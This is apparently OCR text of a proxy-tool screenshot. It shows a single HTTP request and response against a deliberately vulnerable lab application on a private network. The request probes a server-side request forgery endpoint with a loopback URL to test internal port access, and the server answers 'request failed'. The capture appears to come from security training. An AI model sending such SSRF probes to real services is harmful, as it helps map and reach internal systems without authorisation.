 Request
Pretty Raw Hex
\n
1 GET /api/vuls/ssrf/bool?url=http://127.0.0.1:60000 HTTP/1.1
2 Host: 192.168.1.4:8000
3 Accept: application/json, text/plain, */*
4 Access-Token: 3150c495-7e6e-434c-99d1-92aea46ada67
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
6 Origin: http://192.168.1.4:8000
7 Referer: http://192.168.1.4:8000/vuls/sqli/union
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Wed, 12 Oct 2022 13:12:31 GMT
5 content-type: application/json
6 content-length: 81
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"请求失败",
12 "status":false,
13 "timestamp":1665580351475
14 }
15